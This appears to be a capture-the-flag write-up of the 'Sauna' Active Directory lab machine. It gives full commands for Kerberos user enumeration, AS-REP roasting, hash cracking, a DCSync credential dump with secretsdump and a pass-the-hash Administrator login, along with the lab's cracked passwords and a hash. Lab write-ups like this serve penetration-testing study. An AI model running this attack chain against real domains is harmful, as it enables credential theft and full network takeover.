Sauna - Writeup
Sauna

Reconnaissance
IP: 10.10.11.35
NMAP
nmap -T4 -p- -A 10.10.10.175
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-28 08:23 UTC
Nmap scan report for 10.10.10.175
Host is up (0.030s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-28 15:24:40Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49695/tcp open msrpc Microsoft Windows RPC
49717/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m59s
| smb2-time:
| date: 2025-08-28T15:25:33
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 29.87 ms 10.10.14.1
2 29.93 ms 10.10.10.175
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 188.32 seconds
AD set I read watched Ippsec about this machine while preparing for PNPT, this is like real life pentest, so start with gathering information about company.
Website
Site

contact page doesn’t work
So I started enumerating users rpc and smb do not allow null session
But from /about us page I collected employees names.

Then created list of possible usernames using username-anarchy.

Tried to login to domain without password and nothing but I got domain name EGOTISTICAL-BANK.LOCAL (add to /etc/hosts)
nxc smb sauna.htb -u users.txt -p ''
Then I used kerbrute to check for valid users:
kerbrute userenum -d EGOTISTICAL-BANK.LOCAL --dc 10.10.10.175 users.txt

And we got fsmith that have no pre auth required and we got his hash. To get his Kerberos 5, etype 23, AS-REP hash type, simply use impacket-GetNPUsers
Gaining Access
impacket-GetNPUsers -no-pass EGOTISTICAL-BANK.LOCAL/fsmith

now let’s crack it with hashcat module 18200
hashcat hash /usr/share/wordlists/rockyou.txt


fsmith Thestrokes23 Using nxc I found shares and other users in domain
nxc smb 10.10.10.175 -u fsmith -p Thestrokes23 --shares
nxc smb 10.10.10.175 -u fsmith -p Thestrokes23 --users

nxc winrm 10.10.10.175 -u fsmith -p Thestrokes23
We can connect via winrm to get first flag
Privilege Escalation
Starting with winpeas:
upload winPEASany.exe

We found autologon credentials svc_loanmanager: Moneymakestheworldgoround! Remember! white enumerating users we found svc_loanmgr not svc_loanmanager! as default

let’s enumerate AD via bloodhound
bloodhound-python -d EGOTISTICAL-BANK.LOCAL -u fsmith -p Thestrokes23 -ns 10.10.10.175 -c all
In bloodhound we found juicy information. So svc_loanmgr have GetChangesAll (dcsync attack) so let’s use secretsdump to dump administrator hash and then we will use pass the hash attack via evil-winrm

impacket-secretsdump EGOTISTICAL-BANK.LOCAL/'svc_loanmgr':'Moneymakestheworldgoround!'@10.10.10.175


Now connect via evil-winrm and grab root flag
evil-winrm -i 10.10.10.175 -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e